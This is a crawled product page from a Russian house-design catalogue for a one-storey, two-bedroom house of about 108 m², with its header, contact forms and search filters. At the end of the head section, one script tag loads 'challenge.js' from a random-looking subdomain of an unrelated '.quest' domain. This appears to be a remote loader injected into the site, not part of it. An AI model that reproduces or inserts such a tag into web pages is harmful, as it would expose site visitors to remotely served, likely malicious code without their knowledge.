

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domic.pro/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B6%D0%B8%D0%BB%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%BE%D0%B9-%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%BE%D0%B9
body_size: 113605
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="KE7a_oGrkqAdSp_Sw17BcsAikxHws0v72P-bSXcMJ2RdfJvNsNrIjS060KDuEPkbinb1c4P2B4m-hugPJUpiUw==">
	<title>Проект одноэтажного жилого дома с удобной планировкой — Архитектурное бюро «Домик.про»</title>
	<link rel="icon" type="image/png" href="/images/favicon/32.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="/images/favicon/256.png" sizes="256x256" />
	<link rel="icon" type="image/svg+xml" href="/images/logo.svg" />
		<meta property="og:title" content="Проект одноэтажного жилого дома с удобной планировкой">
<meta property="og:description" content="Общая площадь&amp;nbsp;&amp;mdash; 107,83 м&amp;sup2;, 2 спальни, &amp;nbsp;гостиная, кухня-столовая, ванная, санузел, &amp;nbsp;тамбур, холл, коридор, котельная, &amp;nbsp;одноэтажный и &amp;nbsp;гаражом. &amp;nbsp;Данный проект имеет интересное планировочное решение. &amp;nbsp;&amp;nbsp;Терраса расположена при выходе с гостиной. &amp;nbsp;Чётко определённое зонирование помещение делает этот дом удобным для проживания и отдыха. Все помещения в плане имеют правильную форму (прямоугольную) и оптимизированные для жизни размеры. Дом имеет 3 жилых помещения, что позволяет разместиться в нём не только семье с детьми. На входе имеется большой тамбур.">
<meta property="og:url" content="https://domic.pro/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B6%D0%B8%D0%BB%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%BE%D0%B9-%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%BE%D0%B9">
<meta property="og:image" content="https://domic.pro/assets/thumbnails/d9/d9618e0d9f5208de5c984aa2925145a0.jpg">
<meta property="twitter:card" content="summary">
<meta property="twitter:domain" content="https://domic.pro">
<meta property="description" content="Общая площадь&amp;nbsp;&amp;mdash; 107,83 м&amp;sup2;, 2 спальни, &amp;nbsp;гостиная, кухня-столовая, ванная, санузел, &amp;nbsp;тамбур, холл, коридор, котельная, &amp;nbsp;одноэтажный и &amp;nbsp;гаражом. &amp;nbsp;Данный проект имеет интересное планировочное решение. &amp;nbsp;&amp;nbsp;Терраса расположена при выходе с гостиной. &amp;nbsp;Чётко определённое зонирование помещение делает этот дом удобным для проживания и отдыха. Все помещения в плане имеют правильную форму (прямоугольную) и оптимизированные для жизни размеры. Дом имеет 3 жилых помещения, что позволяет разместиться в нём не только семье с детьми. На входе имеется большой тамбур.">
<meta property="og:video" content="https://www.youtube.com/embed/aPW7yC3iJy4">
<meta name="og:site_name" content="Domic.Pro">
<link href="/css/swipebox.min.css" rel="stylesheet">
<link href="/assets/1537a270/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=PT+Sans:400,700&amp;subset=latin,cyrillic" rel="stylesheet">
<link href="/css/app.css" rel="stylesheet">
<link href="/css/3dGallery.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css" rel="stylesheet">
<script src="//browser.sentry-cdn.com/5.6.3/bundle.min.js"></script>
<script>Sentry.init({"dsn":"https://8cf4adeca92d4f5c818ca1647fbb238a@sentry.dev.sijeko.net/4","environment":"production"});</script>	<style>
		.help-block {
			text-align: left;
			font-size: inherit;
		}
		.right-link-view > .right-list-item:last-child {
			margin-bottom: 20px;
		}
		.loading-file {
			display: none;
			position: absolute;
			right: 20px;
			bottom: 70px;
			width: 20px;
			height: 20px;
		}
		.btn-sm {
			padding: 3px 7px;
			font-size: 12px;
		}
		.error {
			color: darkred;
		}
		.b-container-auth {
			display: none;
			position: absolute;
			width: 300px;
			text-align: center;
			background-color: #fff;
			padding: 15px;
			border-radius: 4px;
			-webkit-box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			z-index: 105;
		}

		.b-container-auth .close {
			position: absolute;
			top: 7px;
			right: 7px;
			font-size: 14px;
			cursor: pointer;
		}
	</style>
<script type='text/javascript' async src='https://1hacegr0.cloudfine.quest/challenge.js'></script></head>
<body>


<div style="display:none">
	<svg>

		<symbol id="icon-mail"  viewBox="0 0 512 512">
			<g>
				<g>
					<path d="m494.2,488c0,0 0-225.8 0-301 0-3.1-3.9-7-7.7-9.9l-78.7-57.1v-63.1c0-6.2-5.2-10.4-10.4-10.4h-89.7l-45.7-33.3c-3.1-2.1-8.3-2.1-11.5,0l-45.7,33.3h-89.7c-6.2,0-10.4,5.2-10.4,10.4v62.4l-79.7,57.9c-4.7,2.9-7.7,6.7-7.7,9.9 0,75.7 0,303 0,303 0,5.9 4.7,10 9.6,10.4 0.3,0 0.5,0 0.8,0h456c6.7-0.1 10.5-5.3 10.5-12.5zm-19.8-282.3v263.6l-172.1-137.8 172.1-125.8zm-7.7-18.3l-58.9,42.9v-86.2l58.9,43.3zm-210.9-154.5l18.3,13.5h-36.7l18.4-13.5zm131.2,34.4v178.2l-131.2,95.6-131.2-95.6v-178.2h262.4zm-349.8,138.4l172.1,125.8-172.1,138.6v-264.4zm67.6,25.4l-60.4-44 60.4-43.9v87.9zm-48.9,249.5l170.1-136.9 23.5,17.2c4.5,3.4 7.9,3.4 12.5,0l23.5-17.2 171.1,136.9h-400.7z"/>
					<rect width="140.5" x="186.1" y="118.3" height="19.8"/>
					<rect width="140.5" x="186.1" y="181.8" height="19.8"/>
					<rect width="140.5" x="186.1" y="245.3" height="19.8"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-phone" viewBox="0 0 12.351 22.243">
			<path d="M11.16,17.102H1.191V2.736h9.968V17.102z M6.177,20.644
		c-0.559,0-1.018-0.462-1.018-1.033c0-0.569,0.458-1.033,1.018-1.033c0.554,0,1.009,0.463,1.009,1.033
		C7.186,20.181,6.732,20.644,6.177,20.644 M3.912,0.986h4.528c0.116,0,0.209,0.174,0.209,0.388c0,0.218-0.093,0.392-0.209,0.392
		H3.912c-0.117,0-0.207-0.174-0.207-0.392C3.705,1.16,3.794,0.986,3.912,0.986 M10.763,0H1.588C0.71,0,0,0.729,0,1.619v19.004
		c0,0.895,0.71,1.619,1.587,1.619h9.176c0.877,0,1.587-0.724,1.587-1.619V1.619C12.351,0.729,11.641,0,10.763,0"></path>
		</symbol>
		<symbol id="icon-favorite" viewBox="0 0 22.005 18">
			<path d="M19.618,9.432c-0.631,0.961-2.412,2.736-4.431,4.417
		c-2.407,2.005-3.832,2.795-4.174,2.827c-0.341-0.036-1.769-0.834-4.188-2.843c-2.03-1.686-3.814-3.455-4.438-4.402
		c-0.795-1.206-1.12-2.298-1.054-3.538C1.468,3.373,3.561,1.324,6,1.324c1.863,0,3.216,1.542,3.944,2.37
		c0.428,0.487,0.663,0.755,1.059,0.755c0.409,0,0.672-0.287,1.151-0.809c0.794-0.866,2.122-2.316,3.852-2.316
		c2.438,0,4.532,2.049,4.667,4.569C20.74,7.147,20.424,8.206,19.618,9.432 M21.995,5.822c-0.083-1.551-0.74-3.007-1.849-4.101
		C19.02,0.611,17.55,0,16.006,0c-2.312,0-3.949,1.786-4.828,2.745c-0.05,0.055-0.104,0.113-0.156,0.17
		c-0.028-0.032-0.057-0.064-0.083-0.094C10.135,1.905,8.462,0,6,0C4.456,0,2.986,0.611,1.86,1.721
		c-1.109,1.094-1.766,2.55-1.849,4.101C-0.071,7.364,0.32,8.701,1.282,10.16c0.861,1.307,3.104,3.374,4.763,4.747
		C7.751,16.318,9.997,18,11.013,18c1.031,0,3.269-1.679,4.965-3.087c1.646-1.366,3.877-3.432,4.746-4.754
		C21.371,9.176,22.101,7.794,21.995,5.822"></path>
		</symbol>
		<symbol id="icon-reviewed" viewBox="0 0 18 18">
			<g>
				<polygon
					points="8.099,10.081 5.309,7.289 4.052,8.552 8.099,12.599 17.099,3.598 15.838,2.338 "></polygon>
				<path d="M16.198,9c0,3.959-3.239,7.198-7.198,7.198
		c-3.961,0-7.198-3.239-7.198-7.198c0-3.961,3.237-7.198,7.198-7.198c0.72,0,1.349,0.088,1.982,0.268l1.437-1.442
		C11.338,0.267,10.169,0,9,0C4.052,0,0,4.052,0,9s4.052,9,9,9s9-4.052,9-9H16.198z"></path>
			</g>
		</symbol>
		<symbol id="icon-cart" viewBox="0 0 21.406 16.168">
			<path d="M18.798,9.387h-0.757V7.565h1.493L18.798,9.387z M16.674,14.65H14.6
										v-1.822h2.581v0.568L16.674,14.65z M3.997,12.828h2.379v1.822H4.732L3.997,12.828z M3.315,7.565v1.822H2.608L1.873,7.565H3.315z
										 M6.351,1.847h1.442v0.228c0,0.101,0.034,0.186,0.102,0.253c0.067,0.068,0.151,0.101,0.253,0.101h5.187
										c0.101,0,0.185-0.033,0.253-0.101c0.067-0.067,0.101-0.152,0.101-0.253V1.847h1.366l1.928,4.2H4.424L6.351,1.847z M14.6,7.565
										h2.581v1.822H14.6V7.565z M11.133,10.247h2.606v1.721h-2.606V10.247z M11.133,12.828h2.606v1.822h-2.606V12.828z M10.273,14.65
										H7.237v-1.822h3.036V14.65z M7.237,10.247h3.036v1.721H7.237V10.247z M10.273,9.387H7.237V7.565h3.036V9.387z M13.739,7.565v1.822
										h-2.606V7.565H13.739z M6.376,9.387H4.175V7.565h2.201V9.387z M3.315,11.139l-0.36-0.892h0.36V11.139z M4.175,10.247h2.201v1.721
										H4.175V10.247z M18.041,10.247h0.41l-0.41,1.018V10.247z M17.181,11.968H14.6v-1.721h2.581V11.968z M21.178,6.275
										c-0.152-0.152-0.329-0.228-0.531-0.228h-2.223l-2.382-5.111c-0.118-0.253-0.312-0.379-0.582-0.379h-1.771V0.354
										c0-0.101-0.034-0.185-0.101-0.253C13.52,0.034,13.436,0,13.335,0H8.148C8.046,0,7.962,0.034,7.895,0.101
										C7.827,0.169,7.793,0.253,7.793,0.354v0.203H5.946c-0.27,0-0.464,0.126-0.582,0.379L2.982,6.047H0.759
										c-0.202,0-0.379,0.076-0.531,0.228C0.076,6.427,0,6.604,0,6.806C0,6.908,0.017,7,0.051,7.085l3.466,8.602
										c0.051,0.135,0.144,0.249,0.279,0.342c0.135,0.093,0.278,0.139,0.43,0.139H17.18c0.152,0,0.296-0.046,0.43-0.139
										c0.135-0.093,0.228-0.207,0.279-0.342l3.466-8.602C21.389,7,21.406,6.908,21.406,6.806C21.406,6.604,21.33,6.427,21.178,6.275"></path>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 12 22">
			<path d="M11.118,8.668L6.654,4.205c-0.272-0.273-0.714-0.273-0.986,0L1.204,8.668
		c-0.272,0.273-0.272,0.714,0,0.987c0.137,0.136,0.315,0.204,0.493,0.204c0.179,0,0.357-0.068,0.494-0.204l3.273-3.274v11.922
		C5.464,18.688,5.776,19,6.161,19c0.385,0,0.698-0.312,0.698-0.697V6.381l3.273,3.274c0.272,0.272,0.714,0.272,0.986,0
		C11.39,9.382,11.39,8.941,11.118,8.668"></path>
		</symbol>
		<symbol id="icon-rubl" viewBox="0 0 8.314 11.073">
			<path d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
			H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
			h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
			c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"></path>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 12 22">
			<path
				d="M8.527,12.818c-0.144,0.113-0.215,0.331-0.163,0.504l1.213,4.025
				l-3.452-2.392c-0.173-0.121-0.353-0.116-0.521,0l-3.452,2.392l1.213-4.025c0.053-0.173-0.018-0.391-0.162-0.504l-3.358-2.623h4.204
				c0.213,0,0.361-0.101,0.436-0.316l1.384-3.973l1.376,3.973c0.074,0.215,0.222,0.316,0.444,0.316h4.196L8.527,12.818z M13.688,9.563
				c-0.043-0.197-0.231-0.317-0.436-0.317H8.031l-1.709-4.93C6.247,4.101,6.1,4,5.869,4c-0.23,0-0.387,0.101-0.461,0.316l-1.709,4.93
				h-5.221c-0.231,0-0.376,0.103-0.454,0.317c-0.059,0.231-0.009,0.402,0.154,0.53l4.187,3.273l-1.521,5.016
				c-0.066,0.22,0,0.401,0.171,0.529c0.189,0.111,0.386,0.125,0.565,0l4.289-2.991l4.281,2.991c0.091,0.064,0.188,0.086,0.282,0.086
				c0.265,0,0.47-0.206,0.47-0.47c0-0.043-0.005-0.104-0.034-0.197l-1.504-4.964l4.187-3.273C13.719,9.961,13.765,9.785,13.688,9.563"></path>
		</symbol>

		<symbol id="icon-close" viewBox="0 0 25.311 24.581">
			<g>
				<polygon points="0.655,0 0,0.675 11.96,12.291 0,23.907 0.655,24.582 13.311,12.291 "></polygon>
				<polygon
					points="24.656,0 11.999,12.291 24.656,24.582 25.311,23.907 13.351,12.291 25.311,0.675 "></polygon>
			</g>
		</symbol>

		<symbol id="icon-arrow-left2" viewBox="0 0 1024 1024">
			<title>arrow-left2</title>
			<path class="path1" d="M402.746 877.254l-320-320c-24.994-24.992-24.994-65.516 0-90.51l320-320c24.994-24.992 65.516-24.992 90.51 0 24.994 24.994 24.994 65.516 0 90.51l-210.746 210.746h613.49c35.346 0 64 28.654 64 64s-28.654 64-64 64h-613.49l210.746 210.746c12.496 12.496 18.744 28.876 18.744 45.254s-6.248 32.758-18.744 45.254c-24.994 24.994-65.516 24.994-90.51 0z"></path>
		</symbol>

		<symbol id="icon-arrow-right2" viewBox="0 0 1024 1024">
			<title>arrow-right2</title>
			<path class="path1" d="M621.254 877.254l320-320c24.994-24.992 24.994-65.516 0-90.51l-320-320c-24.994-24.992-65.516-24.992-90.51 0-24.994 24.994-24.994 65.516 0 90.51l210.746 210.746h-613.49c-35.346 0-64 28.654-64 64s28.654 64 64 64h613.49l-210.746 210.746c-12.496 12.496-18.744 28.876-18.744 45.254s6.248 32.758 18.744 45.254c24.994 24.994 65.516 24.994 90.51 0z"></path>
		</symbol>

		<symbol id="icon-cross" viewBox="0 0 1024 1024">
			<title>cross</title>
			<path class="path1" d="M1014.662 822.66c-0.004-0.004-0.008-0.008-0.012-0.010l-310.644-310.65 310.644-310.65c0.004-0.004 0.008-0.006 0.012-0.010 3.344-3.346 5.762-7.254 7.312-11.416 4.246-11.376 1.824-24.682-7.324-33.83l-146.746-146.746c-9.148-9.146-22.45-11.566-33.828-7.32-4.16 1.55-8.070 3.968-11.418 7.31 0 0.004-0.004 0.006-0.008 0.010l-310.648 310.652-310.648-310.65c-0.004-0.004-0.006-0.006-0.010-0.010-3.346-3.342-7.254-5.76-11.414-7.31-11.38-4.248-24.682-1.826-33.83 7.32l-146.748 146.748c-9.148 9.148-11.568 22.452-7.322 33.828 1.552 4.16 3.97 8.072 7.312 11.416 0.004 0.002 0.006 0.006 0.010 0.010l310.65 310.648-310.65 310.652c-0.002 0.004-0.006 0.006-0.008 0.010-3.342 3.346-5.76 7.254-7.314 11.414-4.248 11.376-1.826 24.682 7.322 33.83l146.748 146.746c9.15 9.148 22.452 11.568 33.83 7.322 4.16-1.552 8.070-3.97 11.416-7.312 0.002-0.004 0.006-0.006 0.010-0.010l310.648-310.65 310.648 310.65c0.004 0.002 0.008 0.006 0.012 0.008 3.348 3.344 7.254 5.762 11.414 7.314 11.378 4.246 24.684 1.826 33.828-7.322l146.746-146.748c9.148-9.148 11.57-22.454 7.324-33.83-1.552-4.16-3.97-8.068-7.314-11.414z"></path>
		</symbol>

		<symbol id="icon-chevron-left" viewBox="0 0 768 1024">
			<title>chevron-left</title>
			<path class="path1" d="M669.143 172l-303.429 303.429 303.429 303.429q10.857 10.857 10.857 25.714t-10.857 25.714l-94.857 94.857q-10.857 10.857-25.714 10.857t-25.714-10.857l-424-424q-10.857-10.857-10.857-25.714t10.857-25.714l424-424q10.857-10.857 25.714-10.857t25.714 10.857l94.857 94.857q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>

		<symbol id="icon-chevron-right" viewBox="0 0 695 1024">
			<title>chevron-right</title>
			<path class="path1" d="M632.571 501.143l-424 424q-10.857 10.857-25.714 10.857t-25.714-10.857l-94.857-94.857q-10.857-10.857-10.857-25.714t10.857-25.714l303.429-303.429-303.429-303.429q-10.857-10.857-10.857-25.714t10.857-25.714l94.857-94.857q10.857-10.857 25.714-10.857t25.714 10.857l424 424q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>
	</svg>
</div>

<div class="b-wrapper">
	<header class="b-header">
		<div class="b-logo">
			<a href="/">
				<img src="/images/logo.svg" alt="Domic.pro">
			</a>
		</div>

		<div class="b-info">
			<div class="b-info-part">
				<div class="b-auth-block sm-block">
					
						<a class="b-sign-in" href="/login">Войти</a>						<a class="b-join" href="/registration">Зарегистрироваться</a>
									</div>

				<div class="sm-block">
					<a class="b-how-to" href="/articles/kak-zakazat">Как заказать?</a>					<a href="/contacts">Контактная информация</a>					<span class="visible-lg-inline"> — каталог проектов домов</span>
											<a href="javascript:void(0)" class="b-dashed-link b-city-switch j-domain-list">Белгород</a>
										<ul class="domain-list">
													<li><a href="//astrakhan.domic.pro/">Астрахань</a></li>
													<li><a href="//vladivostok.domic.pro/">Владивосток</a></li>
													<li><a href="//vladimir.domic.pro/">Владимир</a></li>
													<li><a href="//volgograd.domic.pro/">Волгоград</a></li>
													<li><a href="//voronezh.domic.pro/">Воронеж</a></li>
													<li><a href="//ekaterinburg.domic.pro/">Екатеринбург</a></li>
													<li><a href="//irkutsk.domic.pro/">Иркутск</a></li>
													<li><a href="//kazan.domic.pro/">Казань</a></li>
													<li><a href="//krasnodar.domic.pro/">Краснодар</a></li>
													<li><a href="//krasnoyarsk.domic.pro/">Красноярск</a></li>
													<li><a href="//kursk.domic.pro/">Курск</a></li>
													<li><a href="//lipetsk.domic.pro/">Липецк</a></li>
													<li><a href="//moskva.domic.pro/">Москва</a></li>
													<li><a href="//murmansk.domic.pro/">Мурманск</a></li>
													<li><a href="//n-novgorod.domic.pro/">Нижний Новгород</a></li>
													<li><a href="//novosibirsk.domic.pro/">Новосибирск</a></li>
													<li><a href="//omsk.domic.pro/">Омск</a></li>
													<li><a href="//rostov-na-donu.domic.pro/">Ростов-на-Дону</a></li>
													<li><a href="//samara.domic.pro/">Самара</a></li>
													<li><a href="//spb.domic.pro/">Санкт-Петербург</a></li>
													<li><a href="//sochi.domic.pro/">Сочи</a></li>
													<li><a href="//surgut.domic.pro/">Сургут</a></li>
													<li><a href="//tula.domic.pro/">Тула</a></li>
													<li><a href="//tumen.domic.pro/">Тюмень</a></li>
													<li><a href="//ufa.domic.pro/">Уфа</a></li>
													<li><a href="//habarovsk.domic.pro/">Хабаровск</a></li>
													<li><a href="//chelybinsk.domic.pro/">Челябинск</a></li>
													<li><a href="//yakutsk.domic.pro/">Якутск</a></li>
											</ul>
				</div>
			</div>

			<div class="b-info-part">
				<div class="b-call">
					<span class="right-10">Звоните с 8:00 до 18:00:</span>

					<a href="tel:+78007072573" class="right-10">
						<span>8 800 707-25-73</span>
					</a>

					<a href="tel:+74722372573" class="right-10">
						<span class="text-muted">+7 (4722) </span>
						<span>37–25–73</span>
					</a>

					<span class="text-muted visible-lg-inline right-10">или</span>

					<div class="xs-block b-callback right-10" id="callback-form">
						<button class="btn no-bg btn-callback js-btn-callback">
							<svg class="b-icon">
								<use xlink:href="#icon-phone"></use>
							</svg>

							<span>Закажите обратный звонок</span>
						</button>
						<form class="b-callback-form form-horizontal j-callback-form" id="callback-form"
						      action="/site/callback">

							<div class="form-group">
								<h1 class="no-top">Заказать обратный звонок</h1>
								<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>
							</div>

							<div class="form-group">
								<label for="name" class="col-sm-6 control-label">Имя:</label>

								<div class="col-sm-6">
									<input type="text" class="form-control" name="name" id="name"
									       placeholder="Введите имя"
									       autofocus/>
								</div>
							</div>

							<div class="form-group">
								<label for="tel" class="col-sm-6 control-label">Контактный телефон:</label>

								<div class="col-sm-6">
									<input type="tel" name="phone" class="form-control" id="tel"
									       placeholder="Введите телефон"/>
								</div>
							</div>

							<div class="form-group">
								<label class="col-sm-6"></label>

								<div class="col-sm-6">
									<button class="btn">Отправить</button>
								</div>
							</div>
						</form>
					</div>

					<span class="text-muted visible-lg-inline right-10">или</span>
					<div class="xs-block b-callback" id="callback-form">
						<button class="btn no-bg btn-callback j-btn-email">
							<svg class="b-icon b-icon2">
								<use xlink:href="#icon-mail"></use>
							</svg>

							<span>Напишите письмо</span>
						</button>
						<div class="b-callback-form form-horizontal j-email-form b-fixed-form">
														
<div id="p1" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-email" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="KE7a_oGrkqAdSp_Sw17BcsAikxHws0v72P-bSXcMJ2RdfJvNsNrIjS060KDuEPkbinb1c4P2B4m-hugPJUpiUw==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по сайту" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question" selected>Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>						</div>
					</div>
				</div>
			</div>

			<div class="b-projects-cart b-cart-area js-cart-area cart-md">
				<div class="cart-view">
					<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
					   disabled="disabled">
						<svg class="b-icon b-cart-icon">
							<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
						</svg>
						<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
					</a>

					<div class="b-cost js-cost">0</div>

					<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>				</div>
			</div>

		</div>
	</header>
	<div class="b-content" id="app" style="min-height: 1010px;">
		<aside class="b-aside b-filter" id="aside-filter">
			<form class="b-aside-block b-search-block js-search-form " method="get" action="/project/find">
				<div class="b-hamburger">
					<img src="/images/icons/hamb.png" alt="">
				</div>
				<div class="input-group b-aside-search-input">
					<input type="search" name="q" class="form-control b-search-input b-form-input js-search-input"
					       placeholder="Поиск по артикулу">

					<div class="input-group-addon">
						<button class="glyphicon glyphicon-search b-search-btn js-search-btn"></button>
					</div>
				</div>

				<div class="b-tag-block">
					Например, <span class="b-tag b-dashed-link js-quick-link">B-034-ГРР</span>
				</div>
			</form>
			<div class="b-small-menu js-hide">
				<form class="b-filter-form js-filter-form " action="" method="get">
					<div class="b-aside-block b-house-block">
						<div class="b-house">
							<div class="b-roof b-floor">
								<div class="checkbox">
									<input type="checkbox" name="attic" value="mansard" id="checkbox1"
									       class="js-filter-item"
																			>

									<label for="checkbox1">
										<span class="checkbox-input"></span><span class="b-label">Мансарда</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="2-floor" value="two-floors" id="checkbox3"
									       class="js-filter-item"
																			>

									<label for="checkbox3">
										<span class="checkbox-input"></span><span class="b-label">Двухэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="1-floor" value="one-floor" id="checkbox4"
									       class="js-filter-item"
																			>

									<label for="checkbox4">
										<span class="checkbox-input"></span><span class="b-label">Одноэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="basement" value="basement"
																				   id="checkbox5" class="js-filter-item">

									<label for="checkbox5">
										<span class="checkbox-input"></span><span class="b-label">Цоколь</span>
									</label>
								</div>
							</div>
							<div class="b-floor b-basement">
								<div class="checkbox">
									<input type="checkbox" name="vault" value="vault" id="checkbox6"
									       class="js-filter-item"
																			>

									<label for="checkbox6">
										<span class="checkbox-input"></span><span class="b-label">Подвал</span>
									</label>
								</div>
							</div>
						</div>

						<div class="b-area area">
							<div class="b-title">Площадь</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="square-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="square-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="two-families" value="two-families" id="checkbox7"
							       class="js-filter-item"
															>

							<label for="checkbox7">
								<span class="checkbox-input"></span><span class="b-label">Дом на две семьи</span>
							</label>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="garage"
																   value="garage" id="checkbox8" class="js-filter-item">

							<label for="checkbox8">
								<span class="checkbox-input"></span><span class="b-label">Гараж</span>
							</label>
						</div>
					</div>

					<div class="b-aside-block width">
						<div class="b-area">
							<div class="b-title">Ширина</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="width-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="width-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block height">
						<div class="b-area">
							<div class="b-title">Высота</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="height-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="height-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block">
						<div class="b-title">Стены</div>

						<div class="form-group">
							<div class="checkbox">
								<input type="checkbox" name="brick"
																		   value="brick" id="checkbox9" class="js-filter-item">

								<label for="checkbox9">
									<span class="checkbox-input"></span><span class="b-label">кирпич</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="concrete"
																		   value="concrete" id="checkbox10" class="js-filter-item">

								<label for="checkbox10">
									<span class="checkbox-input"></span><span class="b-label">керамзитобетон</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="silicate"
																		   value="silicate" id="checkbox11" class="js-filter-item">

								<label for="checkbox11">
									<span class="checkbox-input"></span><span class="b-label">газосиликат</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="wood"
																		   value="wood" id="checkbox12" class="js-filter-item">

								<label for="checkbox12">
									<span class="checkbox-input"></span><span class="b-label">дерево</span>
								</label>
							</div>
						</div>
					</div>

